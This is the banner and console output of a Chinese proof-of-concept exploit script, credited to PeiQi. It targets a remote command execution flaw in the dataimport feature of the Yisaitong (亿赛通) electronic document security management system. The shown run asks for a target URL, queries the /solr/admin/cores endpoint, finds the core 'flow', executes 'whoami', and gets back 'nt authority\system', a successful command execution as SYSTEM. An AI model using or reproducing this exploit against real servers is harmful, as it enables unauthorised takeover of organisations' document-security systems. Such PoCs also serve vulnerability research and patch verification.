 +------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号  : PeiQi文库
+  Title  : 亿赛通 电子文档安全管理系统 dataimport 远程命令执行漏洞
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> http:/ :8090
[o] 正在请求 http:/ /solr/admin/cores....
[o] 获取core_name : flow
[o] 正在执行 whoami ...
[o] 命令响应为:
nt authority\system